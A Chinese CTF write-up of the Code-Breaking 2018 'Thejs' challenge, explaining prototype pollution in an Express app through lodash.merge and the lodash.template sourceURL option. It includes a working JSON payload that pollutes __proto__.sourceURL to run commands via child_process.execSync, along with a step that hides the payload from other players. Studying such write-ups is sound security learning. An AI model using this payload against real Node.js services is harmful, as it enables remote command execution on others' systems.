【安全】原型链污染 - Code-Breaking 2018 Thejs
目录
准备工作
环境搭建
加载项目
复现
代码审计
payload
总结
准备工作
环境搭建
Nodejs
BurpSuite
加载项目
项目链接
① 下载好了cmd切进去



② 安装这个项目

可以检查一下

③运行并监听

可以看到已经在3000端口启动了

复现
代码审计
const fs = require('fs')
const express = require('express')
const bodyParser = require('body-parser')
const lodash = require('lodash')
const session = require('express-session')
const randomize = require('randomatic')
//以上都是引入各种模块const app = express()
app.use(bodyParser.urlencoded({extended: true})).use(bodyParser.json())
app.use('/static', express.static('static'))
app.use(session({name: 'thejs.session',secret: randomize('aA0', 16),resave: false,saveUninitialized: false
}))
app.engine('ejs', function (filePath, options, callback) { // define the template enginefs.readFile(filePath, (err, content) => {if (err) return callback(new Error(err))let compiled = lodash.template(content)let rendered = compiled({...options})return callback(null, rendered)})
})
app.set('views', './views')
app.set('view engine', 'ejs')app.all('/', (req, res) => {let data = req.session.data || {language: [], category: []}if (req.method == 'POST') {data = lodash.merge(data, req.body)req.session.data = data}res.render('index', {language: data.language, category: data.category})
})app.listen(3000, () => console.log(`Example app listening on port 3000!`))
看到了这一句,所以要先了解lodash模块是干什么的
data = lodash.merge(data, req.body)lodash是为了弥补JavaScript原生函数功能不足而提供的一个辅助功能集,其中包含字符串、数组、对象等操作。这个Web应用中,使用了lodash提供的两个工具:
lodash.template一个简单的模板引擎
lodash.merge函数或对象的合并
逻辑就是用户提交数据,通过lodash.merge将数据一直追加到session中
meige显然是可以利用的,然后我们要找一个可以利用的属性了

?为什么要利用sourceURL这个变量,因为需要注入的变量需要在程序后段被调用,也就是需要找到一个未定义且后面被调用的变量进行注入

重点关注一下,template的第二个参数是options,然后sourceURL这个属性默认为空,如果options中传sourceURL就会将值赋过去。这样sourceURL就是我们可以控制的了,

这里会把sourceURL拼接进了这个函数,那我们就可以构造child_process.exec()了
但是对代码的上下文都没有require,所以在执行的时候换成👇
global.process.mainModule.constructor._load('child_process').execSync('whoami')whoami就是任意命令执行的地方
payload


{"__proto__" :{"sourceURL" :
"\u000areturn ()=>{for (var a in {}) {delete Object.prototype.a;} return global.process.mainModule.constructor._load('child_process').execSync('whoami')}//"}
}{"__proto__" : {"sourceURL" : ""}}为主体
\u000a是url编码的换行,目的让return在开头return ()=>{for (var a in {}) {delete Object.prototype.a;}
👆这句的作用自己复现的时候意义不大,目的是清空Object原型对象的属性防止被别的ctf选手抓包看到我们的payloadreturn global.process.mainModule.constructor._load('child_process').execSync('whoami')}//
这句才是关键,用了这个取代require('child_process').exec最后//注释掉原本的return以及后边的内容
注:{"__proto__" : ""}这里的__proto__在正常传递的时候可不会被当作属性,只有以json格式传递,这里不好用json.parse函数,那就直接在请求头里改Content-type就好

calc计算器执行成功

总结
感觉原型链污染相对来说难一点点,主要难点在代码审计上
相关文章:

【安全】原型链污染 - Code-Breaking 2018 Thejs
目录 准备工作 环境搭建 加载项目 复现 代码审计 payload 总结 准备工作 环境搭建 Nodejs BurpSuite 加载项目 项目链接 ① 下载好了cmd切进去 ② 安装这个项目 可以检查一下 ③运行并监听 可以看到已经在3000端口启动了 复现 代码审计 const fs require(fs) cons…...

【架构】探索计算机处理器的世界:ARM和x86架构解析及指令集
目录 导语ARM架构x86架构AMD公司对比与应用不同架构处理器的指令集结语 导语 计算机处理器是数字化时代的核心引擎,而在众多处理器架构中,ARM和x86是备受关注的三个。本文将带您深入探索这三个架构,介绍它们的特点、公司背景以及应用领域。让…...

SpringBoot权限认证

SpringBoot的安全 常用框架:Shrio,SpringSecurity 两个功能: Authentication 认证Authorization 授权 权限: 功能权限访问权限菜单权限 原来用拦截器、过滤器来做,代码较多。现在用框架。 SpringSecurity 只要引入就可以使…...

OpenGL-入门-BMP像素图glReadPixels
glReadPixels函数用于从帧缓冲区中读取像素数据。它可以用来获取屏幕上特定位置的像素颜色值或者获取一块区域内的像素数据。下面是该函数的基本语法: void glReadPixels(GLint x, GLint y, GLsizei width, GLsizei height, GLenum format, GLenum type, GLvoid *da…...

同源策略以及SpringBoot的常见跨域配置
先说明一个坑。在跨域的情况下,浏览器针对复杂请求,会发起预检OPTIONS请求。如果服务端对OPTIONS进行拦截,并返回非200的http状态码。浏览器一律提示为cors error。 一、了解跨域 1.1 同源策略 浏览器的同源策略(Same-Origin Po…...

基于jeecg-boot的flowable流程跳转功能实现
更多nbcio-boot功能请看演示系统 gitee源代码地址 后端代码: https://gitee.com/nbacheng/nbcio-boot 前端代码:https://gitee.com/nbacheng/nbcio-vue.git 在线演示(包括H5) : http://122.227.135.243:9888 今天我…...

react图片预加载
道阻且长,行而不辍,未来可期 图片预加载的原理:new一个image对象,用这个对象加载图片,等这个对象将这个图片请求完后,再将这个图片放入原本应该放置的位置 代码如下: import React, { useEffe…...

数据库管理
SQL语言分类: DDL:数据定义语言,用于创建数据库对象,如库、表、索引等 DML:数据操纵语言,用于对表中的数据进行管理 DQL:数据查询语言,用于从数据表中查找符合条件的数据记录 DCL&am…...
)
【2023年11月第四版教材】《第8章-整合管理》(第3部分)
《第8章-整合管理》(第3部分) 9 监控项目工作9.1 监控项目工作★★★9.2 数据分析9.4 决策9.5 工作绩效报告 10 实施整体变更控制10.1 实施整体变更控制★★★ (18上36)10.2 变更请求★★★10.3变更控制工具★★★10.4 数据分析10…...

初阶数据结构(三)链表

💓博主csdn个人主页:小小unicorn💓 ⏩专栏分类:c 🚚代码仓库:小小unicorn的学习足迹🚚 🌹🌹🌹关注我带你学习编程知识 前面我们讲的线性表的顺序存储结构。它…...

Python小知识 - 八大排序算法
八大排序算法 排序算法是计算机科学中非常重要的一个研究领域。排序算法可以分为内部排序和外部排序,内部排序是数据记录在计算机内部,而外部排序是数据记录在计算机外部,这里我们主要讨论内部排序。 内部排序中的算法大致可以归纳为四类&…...

安卓动态申请权限
我们在使用一些官方app时,刚下载进去之后经常会弹出各种各样的权限获取请求,今天简单学习了下,希望不会误人子弟哈哈哈哈。 一、将需要用到的权限添加到Manifest清单里 <uses-permission android:name"android.permission.WRITE_EXT…...

关于亚马逊云科技云技能孵化营学习心得
1、活动介绍 本活动主要是面向想要全面了解亚马逊云科技 (Amazon Web Services) 云的个人,而不受特定技术角色的限制。内容包括亚马逊云科技云概念、亚马逊云科技服务、安全性、架构、定价和支持等等,此外还可以参加亚马逊的认证考试。 2、学习过程 该…...
:强制访问控制 - MAC)
计算机安全学习笔记(III):强制访问控制 - MAC
基本概念 强制访问控制是一种高级访问控制机制,旨在通过强制执行事先定义的安全策略,实现资源和信息的严格保护。与自主访问控制(Discretionary Access Control,DAC)不同,MAC 的控制权不由用户自身决定&am…...

java判断ip是否为指定网段
具体网络知识原理请看这个博文 /**** param address servletRequest.getRemoteAddr();* param host servletRequest.getRemoteHost();* return* Description 检验IP是否符合安全限定*/private boolean ipIsInNet(String address, String host){Set<String> iPset allow…...

如何通过人工智能和自动化提高供应链弹性?
全球供应链中的数字化转型已经引起了广泛关注,尽管在过去的十年中,这一话题被广泛讨论,但许多公司仍然对如何实现这一不明确的目标感到困惑。人们普遍认识到这种转变的重要性,而新冠疫情及其带来的巨大影响也为行业向数字化转型方…...

【Apollo学习笔记】——规划模块TASK之PATH_REUSE_DECIDER
文章目录 前言PATH_REUSE_DECIDER功能简介PATH_REUSE_DECIDER相关配置PATH_REUSE_DECIDER总体流程PATH_REUSE_DECIDER相关子函数IsCollisionFreeTrimHistoryPathIsIgnoredBlockingObstacle和GetBlockingObstacleS Else参考 前言 在Apollo星火计划学习笔记——Apollo路径规划算…...

框架分析(6)-Ruby on Rails
框架分析(6)-Ruby on Rails 专栏介绍Ruby on Rails核心概念以及组件讲解MVC架构模式约定优于配置强大的ORM支持自动化测试丰富的插件生态系统RESTful路由安全性总结 优缺点优点快速开发简单易学MVC架构强大的ORM支持大量的插件和Gem支持 缺点性能问题学习…...


LLMs NLP模型评估Model evaluation ROUGE and BLEU SCORE
在整个课程中,你看到过类似模型在这个任务上表现良好,或者这个微调模型在性能上相对于基础模型有显著提升等陈述。 这些陈述是什么意思?如何形式化你的微调模型在你起初的预训练模型上的性能改进?让我们探讨一些由大型语言模型开…...

BlazorServer中C#与JavaScript的相互调用
BlazorServer中C#与JavaScript的相互调用 前言: 虽然BlazorServer中推荐使用C#在razor页面中的替代JavaScript来完成逻辑的编写,但当需要使用第三方的javascript文件/组件里的内容时,则难免要在C#中调用其方法或对象。反之当你的(用到第…...

IDEA运行Tomcat出现乱码问题解决汇总
最近正值期末周,有很多同学在写期末Java web作业时,运行tomcat出现乱码问题,经过多次解决与研究,我做了如下整理: 原因: IDEA本身编码与tomcat的编码与Windows编码不同导致,Windows 系统控制台…...

Flask RESTful 示例
目录 1. 环境准备2. 安装依赖3. 修改main.py4. 运行应用5. API使用示例获取所有任务获取单个任务创建新任务更新任务删除任务 中文乱码问题: 下面创建一个简单的Flask RESTful API示例。首先,我们需要创建环境,安装必要的依赖,然后…...

微信小程序之bind和catch
这两个呢,都是绑定事件用的,具体使用有些小区别。 官方文档: 事件冒泡处理不同 bind:绑定的事件会向上冒泡,即触发当前组件的事件后,还会继续触发父组件的相同事件。例如,有一个子视图绑定了b…...

MySQL 隔离级别:脏读、幻读及不可重复读的原理与示例
一、MySQL 隔离级别 MySQL 提供了四种隔离级别,用于控制事务之间的并发访问以及数据的可见性,不同隔离级别对脏读、幻读、不可重复读这几种并发数据问题有着不同的处理方式,具体如下: 隔离级别脏读不可重复读幻读性能特点及锁机制读未提交(READ UNCOMMITTED)允许出现允许…...

在HarmonyOS ArkTS ArkUI-X 5.0及以上版本中,手势开发全攻略:
在 HarmonyOS 应用开发中,手势交互是连接用户与设备的核心纽带。ArkTS 框架提供了丰富的手势处理能力,既支持点击、长按、拖拽等基础单一手势的精细控制,也能通过多种绑定策略解决父子组件的手势竞争问题。本文将结合官方开发文档,…...

稳定币的深度剖析与展望
一、引言 在当今数字化浪潮席卷全球的时代,加密货币作为一种新兴的金融现象,正以前所未有的速度改变着我们对传统货币和金融体系的认知。然而,加密货币市场的高度波动性却成为了其广泛应用和普及的一大障碍。在这样的背景下,稳定…...

使用 SymPy 进行向量和矩阵的高级操作
在科学计算和工程领域,向量和矩阵操作是解决问题的核心技能之一。Python 的 SymPy 库提供了强大的符号计算功能,能够高效地处理向量和矩阵的各种操作。本文将深入探讨如何使用 SymPy 进行向量和矩阵的创建、合并以及维度拓展等操作,并通过具体…...

rnn判断string中第一次出现a的下标
# coding:utf8 import torch import torch.nn as nn import numpy as np import random import json""" 基于pytorch的网络编写 实现一个RNN网络完成多分类任务 判断字符 a 第一次出现在字符串中的位置 """class TorchModel(nn.Module):def __in…...

更新 Docker 容器中的某一个文件
🔄 如何更新 Docker 容器中的某一个文件 以下是几种在 Docker 中更新单个文件的常用方法,适用于不同场景。 ✅ 方法一:使用 docker cp 拷贝文件到容器中(最简单) 🧰 命令格式: docker cp <…...

Spring AI中使用ChatMemory实现会话记忆功能
文章目录 1、需求2、ChatMemory中消息的存储位置3、实现步骤1、引入依赖2、配置Spring AI3、配置chatmemory4、java层传递conversaionId 4、验证5、完整代码6、参考文档 1、需求 我们知道大型语言模型 (LLM) 是无状态的,这就意味着他们不会保…...
